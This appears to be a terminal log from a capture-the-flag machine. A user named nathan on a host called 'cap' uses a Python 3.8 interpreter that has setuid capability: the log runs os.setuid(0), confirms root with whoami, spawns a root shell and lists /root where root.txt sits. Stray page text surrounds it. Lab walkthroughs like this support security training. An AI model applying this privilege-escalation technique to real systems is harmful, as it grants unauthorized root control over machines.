 nathan@cap:/var/www/html$ /usr/bin/python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> os.setuid(0)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'os' is not defined
>>> import os
>>> os.setuid(0)
>>> whoami
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'whoami' is not defined
>>> os.system('whoami')
root
0
>>> os.system('cat/root/root.txt')
sh: 1: cat/root/root.txt: not found
32512
>>> os.system('sh')
# ls
__pycache__  app.py  static  templates  upload
# cd /root
# ls
root.txt  snap
Search
Event log (1)  All issues